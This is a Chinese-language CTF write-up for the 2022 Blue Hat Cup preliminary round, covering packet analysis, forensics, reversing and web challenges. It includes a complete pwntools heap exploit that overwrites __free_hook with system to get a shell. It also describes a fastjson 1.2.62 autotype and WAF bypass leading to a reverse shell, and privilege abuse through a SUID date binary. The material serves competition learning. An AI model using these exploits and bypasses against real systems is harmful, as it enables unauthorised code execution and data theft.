2022 第六届蓝帽杯初赛 WP By 知行网安
MISC
domainhacker
流量包找到一个rar,需要密码才能打开,对第13个流的流量进行解密,发现密码,打开后找到flag


domainhacker2
首先通过和上面相同的方法拿到压缩包密码,然后观察流量发现攻击者是在dump目标机器上的ntds.dit文件,所以使用secretdump解密ntds.dit文件即可,由于题目需要的是历史密码,所以要加上history参数
PWN
Bank
# encoding: utf-8
from pwn import *
elf = None
libc = None
file_name = "./Bank"
# context.timeout = 1
def get_file(dic=""):
context.binary = dic + file_name
return context.binary
def get_libc(dic=""):
if context.binary == None:
context.binary = dic + file_name
assert isinstance(context.binary, ELF)
libc = None
for lib in context.binary.libs:
if '/libc.' in lib or '/libc-' in lib:
libc = ELF(lib, checksec=False)
return libc
def get_sh(Use_other_libc=False, Use_ssh=False):
global libc
if args['REMOTE']:
if Use_other_libc:
libc = ELF("./libc.so.6", checksec=False)
if Use_ssh:
s = ssh(sys.argv[3], sys.argv[1], int(sys.argv[2]), sys.argv[4])
return s.process([file_name])
else:
if ":" in sys.argv[1]:
r = sys.argv[1].split(':')
return remote(r[0], int(r[1]))
return remote(sys.argv[1], int(sys.argv[2]))
else:
return process([file_name])
def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,
int_mode=False):
if start_string != None:
sh.recvuntil(start_string)
if libc == True:
if info == None:
info = 'libc_base:\t'
return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
elif int_mode:
return_address = int(sh.recvuntil(end_string, drop=True), 16)
elif address_len != None:
return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))
elif context.arch == 'amd64':
return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))
else:
return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))
if offset != None:
return_address = return_address + offset
if info != None:
log.success(info + str(hex(return_address)))
return return_address
def get_flag(sh):
try:
sh.recvrepeat(0.1)
sh.sendline('cat flag')
return sh.recvrepeat(0.3)
except EOFError:
return ""
def get_gdb(sh, addr=None, gdbscript=None, stop=False):
if args['REMOTE']:
return
if gdbscript is not None:
gdb.attach(sh, gdbscript)
elif addr is not None:
gdb.attach(sh, 'b *$rebase(' + hex(addr) + ")")
else:
gdb.attach(sh)
if stop:
pause()
def Attack(target=None, elf=None, libc=None):
global sh
if sh is None:
from Class.Target import Target
assert target is not None
assert isinstance(target, Target)
sh = target.sh
elf = target.elf
libc = target.libc
assert isinstance(elf, ELF)
assert isinstance(libc, ELF)
try_count = 0
while try_count < 3:
try_count += 1
try:
pwn(sh, elf, libc)
break
except KeyboardInterrupt:
break
except EOFError:
sh.close()
if target is not None:
sh = target.get_sh()
target.sh = sh
if target.connect_fail:
return 'ERROR : Can not connect to target server!'
else:
sh = get_sh()
flag = get_flag(sh)
return flag
def choice(fun):
sh.sendlineafter("Click: ", fun)
def Login():
choice('Login')
sh.sendafter("Card Numbers: ", "1" * 0x11)
sh.sendafter("Password: ", "2" * 7)
def Put(n):
choice('Put')
sh.sendlineafter("How Much? ", str(n))
def Deposit(n):
choice('Deposit')
sh.sendlineafter("How Much? ", str(n))
def Transfer(id, num):
choice('Transfer')
sh.sendlineafter("who? ", id)
sh.sendlineafter("How much? ", str(num))
def Info():
choice('Info')
def ghost(size):
Transfer('ghost', 11)
sh.sendlineafter("ghost: &^%$#@! :)", str(size))
def guest(data):
Transfer('guest', 6)
if len(data) < 0x10:
data += '\n'
sh.sendafter("data: ", data)
def admin(offset):
Transfer('admin', offset)
def hacker(ptr):
Transfer('hacker', 51)
sh.sendlineafter("hacker: Great!", str(ptr))
def pwn(sh, elf, libc):
context.log_level = "debug"
Login()
mon = 400
for i in range(0x40):
Put(mon)
Deposit(mon)
Put(mon)
mon *= 2
Info()
ghost(0x18)
guest('a' * 0x10)
ghost(0x60)
admin(((0x10000000000000000 - 0x210) & 0xffffffffffffffff) // 8)
sh.recvuntil('I think ')
heap_base = int(sh.recvuntil(' is', drop=True), 16) - 0x2c0
log.success("heap_base:\t" + hex(heap_base))
for i in range(10):
guest('a' * 0x10)
hacker(heap_base + 0x370)
hacker(heap_base + 0x390)
hacker(heap_base + 0x3b0)
hacker(heap_base + 0x3d0)
hacker(heap_base + 0x3f0)
hacker(heap_base + 0x410)
hacker(heap_base + 0x430)
hacker(heap_base + 0x450)
hacker(heap_base + 0x470)
hacker(heap_base + 0x450)
for i in range(7):
guest('b' * 0x10)
guest(p64(heap_base))
guest('c' * 0x10)
guest('c' * 0x10)
guest(p64(0) + p64(0x421))
hacker(heap_base + 0x10)
admin(((0x10000000000000000 - 0x288) & 0xffffffffffffffff) // 8)
sh.recvuntil('I think ')
libc_base = int(sh.recvuntil(' is', drop=True), 16) - 96 - 0x10 - libc.sym['__malloc_hook']
log.success("libc_base:\t" + hex(libc_base))
ghost(0x100)
hacker(heap_base + 0x370)
hacker(heap_base + 0x390)
hacker(heap_base + 0x3b0)
hacker(heap_base + 0x3d0)
hacker(heap_base + 0x3f0)
hacker(heap_base + 0x410)
hacker(heap_base + 0x430)
hacker(heap_base + 0x450)
hacker(heap_base + 0x470)
hacker(heap_base + 0x450)
for i in range(7):
guest('b' * 0x10)
guest(p64(libc_base + libc.sym['__free_hook'] - 0x8))
guest('c' * 0x10)
guest('c' * 0x10)
guest('/bin/sh\x00' + p64(libc_base + libc.sym['system']))
hacker(libc_base + libc.sym['__free_hook'] - 0x8)
# pause(1)
sh.interactive()
if __name__ == "__main__":
sh = get_sh()
flag = Attack(elf=get_file(), libc=get_libc())
sh.close()
if flag != "":
log.success('The flag is ' + re.search(r'flag{.+}', flag).group())
Reverse
loader
程序内嵌套了一个 nim-lang 程序,可以编译一个来恢复符号信息使用 bigInt 库做了个佩尔方程的验证程序,flag 前半部分为x,后半部分为y,并且要求
2 56 ≤ x ≤ 2 60 2^{56} \leq x \leq 2^{60} 256≤x≤260
使用 Wolfram Mathematica 求解方程即可
Web
Ez-gadget
题目给了源码看到题目,存在json路由,然后里面是判断str的hashcode与生成的key的hashcode是不是一样,然后str和key不能相等,在key前面加一个%00可以绕过。接着是判断存在rmi等协议的waf。可以使用unicode编码绕过。 版本号是1.2.62
版本号是1.2.62 ![]() 里面将AutoTypeSupport设置为true。服务器开启服务和监听端口然后执行代码。反弹shell。
里面将AutoTypeSupport设置为true。服务器开启服务和监听端口然后执行代码。反弹shell。 拿到shell之后,是ctf权限,题目提示在root/flag.txt,里面,看到date是suid。那就date -f /root/flag.txt 拿到flag。
拿到shell之后,是ctf权限,题目提示在root/flag.txt,里面,看到date是suid。那就date -f /root/flag.txt 拿到flag。
电子取证


手机取证1
手机取证2

计算机取证1
计算机取证2
计算机取证3
先使用取证大师导出内存中的bitlocker密钥 在使用取证大师解密BitLocker加密的e01磁盘文件,发现一个pass.txt,一个加密的ppt,一个加密docx和一个可疑的新建文本文档.txt
在使用取证大师解密BitLocker加密的e01磁盘文件,发现一个pass.txt,一个加密的ppt,一个加密docx和一个可疑的新建文本文档.txt  尝试用pass.txt爆破ppt的密码,爆出出来后打开得到flag
尝试用pass.txt爆破ppt的密码,爆出出来后打开得到flag


计算机取证4
上面得到的新建文本文档观察后发现是truecrypt加密磁盘文件,使用取证大师导出内存镜像中的truecrypt密钥后解密磁盘文件,发现一个哈哈哈.zip
 尝试使用纯数字爆破zip密码,成功爆破出密码
尝试使用纯数字爆破zip密码,成功爆破出密码 解压后得到flag
解压后得到flag
程序分析1
程序分析2
程序分析3
程序分析4


搜索关键词“安全”找到d.a.a.h,尝试提交类名"a"成功
网站取证1

使用d盾扫到webshell找到连接密码_
网站取证2


查看bak.sql文件发现是postgresql数据库,搜索关键字发现密码处使用了函数,跳转过去后直接运行获得密码_
网站取证3


观察bak.sql发现使用表tab_channel_order_list存储数据库金额,全局搜索此关键字,发现加密函数和盐值
网站取证4
根据加密函数写出解密函数,然后筛选一下数据库中的数据,写脚本算出总金额
f = open('1.txt',encoding='utf-8').readlines()
a = {}
for i in f:
data = i.strip().split(' ')[-5][1:]
# c = i.strip().split(' ')[-1][1:-3]
a[data]=[]
# print(a)
for i in f:
data = i.strip().split(' ')[-5][1:]
c = i.strip().split(' ')[-1][1:-3]
if '5, 3' in i:
a[data].append(c)
print(a)
import base64
def decrypt(data,key='cd9d86dd286a0b0079146c1c57e51576'):
data = data.encode()
char = key[:len(data)]
data = base64.b64decode(data)
res = ''
for i in range(len(data)):
res += chr(data[i]-ord(char[i])%256)
return res
# print(res)
print(decrypt('mZVymm9t'))
hl = [0.04,0.06,0.05,0.07,0.10,0.15,0.17,0.23,0.22,0.25,0.29,0.20,0.28,0.33,0.35,0.35,0.37]
a = list(a.values())
sum = 0
print(len(a))
print(len(hl))
for i in range(len(a)):
tmp = 0
for j in a[i]:
print(decrypt(j),hl[i])
tmp += int(decrypt(j))*hl[i]
print(tmp)
sum += tmp
print(sum)